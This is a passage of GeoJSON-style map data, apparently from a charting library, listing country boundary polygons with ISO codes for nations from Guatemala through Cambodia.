19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]]}},{type:"Feature",id:"GTM",properties:{name:"Guatemala"},geometry:{type:"Polygon",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]]}},{type:"Feature",id:"GUF",properties:{name:"French Guiana"},geometry:{type:"Polygon",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]]}},{type:"Feature",id:"GUY",properties:{name:"Guyana"},geometry:{type:"Polygon",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]]}},{type:"Feature",id:"HND",properties:{name:"Honduras"},geometry:{type:"Polygon",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]]}},{type:"Feature",id:"HRV",properties:{name:"Croatia"},geometry:{type:"Polygon",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]]}},{type:"Feature",id:"HTI",properties:{name:"Haiti"},geometry:{type:"Polygon",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]]}},{type:"Feature",id:"HUN",properties:{name:"Hungary"},geometry:{type:"Polygon",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]]}},{type:"Feature",id:"IDN",properties:{name:"Indonesia"},geometry:{type:"MultiPolygon",coordinates:[[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]]]}},{type:"Feature",id:"IND",properties:{name:"India"},geometry:{type:"Polygon",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]]}},{type:"Feature",id:"IRL",properties:{name:"Ireland"},geometry:{type:"Polygon",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]]}},{type:"Feature",id:"IRN",properties:{name:"Iran"},geometry:{type:"Polygon",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]]}},{type:"Feature",id:"IRQ",properties:{name:"Iraq"},geometry:{type:"Polygon",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]]}},{type:"Feature",id:"ISL",properties:{name:"Iceland"},geometry:{type:"Polygon",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]]}},{type:"Feature",id:"ISR",properties:{name:"Israel"},geometry:{type:"Polygon",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]]}},{type:"Feature",id:"ITA",properties:{name:"Italy"},geometry:{type:"MultiPolygon",coordinates:[[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]]]}},{type:"Feature",id:"JAM",properties:{name:"Jamaica"},geometry:{type:"Polygon",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]]}},{type:"Feature",id:"JOR",properties:{name:"Jordan"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]]}},{type:"Feature",id:"JPN",properties:{name:"Japan"},geometry:{type:"MultiPolygon",coordinates:[[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]]]}},{type:"Feature",id:"KAZ",properties:{name:"Kazakhstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]]}},{type:"Feature",id:"KEN",properties:{name:"Kenya"},geometry:{type:"Polygon",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]]}},{type:"Feature",id:"KGZ",properties:{name:"Kyrgyzstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]]}},{type:"Feature",id:"KHM",properties:{name:"Cambodia"},geometry:{type:"Polygon",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]]}},{type:"Feature",id:"KOR",properties:{name:"South 